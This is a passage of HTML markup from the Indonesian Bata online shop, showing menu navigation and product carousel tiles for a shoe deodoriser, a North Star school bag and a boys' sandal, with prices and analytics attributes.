                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
